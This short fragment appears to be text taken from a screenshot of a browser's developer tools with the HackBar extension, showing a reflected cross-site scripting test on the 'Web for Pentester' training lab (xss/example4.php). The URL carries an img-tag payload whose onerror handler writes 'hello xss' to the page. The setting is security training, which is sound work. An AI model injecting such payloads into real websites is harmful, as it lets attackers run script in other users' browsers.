 hello xss
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://web.for.pentester/xss/example4.php
?name=<img src="x" onerror="document.write('hello xss')">